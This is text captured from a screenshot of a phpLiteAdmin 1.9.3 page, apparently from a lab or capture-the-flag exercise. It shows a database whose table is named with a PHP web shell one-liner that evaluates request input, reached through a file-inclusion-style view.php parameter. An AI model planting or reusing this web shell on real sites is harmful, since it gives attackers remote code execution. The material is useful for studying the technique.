 不安全 | 192.168.72.153/view.php?page=/dbadmin/test_db.php
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/1
[rw] /usr/databases/12
[rw] /usr/databases/test_users
/usr/databases/1
[table] <?php @eval($_REQUEST[1]);?>
Create New Database [?]
Create
Log Out
/usr/databases/1
Structure SQL Export Import Vacuum Rename Database Delete Database
You are using the default password, which can be dangerous. You can change it easily at the top of phpliteadmin.php
You have been warned.
Database name: /usr/databases/1
Path to database: /usr/databases/1
Size of database: 2 KB
Database last modified: 2:13am on July 30, 2024
SQLite version: 3.7.9
SQLite extension [?]: PDO
PHP version: 5.3.10-1ubuntu3.26
Type [?] Name Action Records
Table <?php @eval($_REQUEST[1]);?> Browse Structure SQL Search Insert Export Import Rename Empty Drop 0
1 total 0
Create new table on database '/usr/databases/1'
Name: Number of Fields: Go
Create new view on database '/usr/databases/1'
Name: Select Statement [?]: Go
Powered by phpLiteAdmin | Page generated in 0.0021 seconds.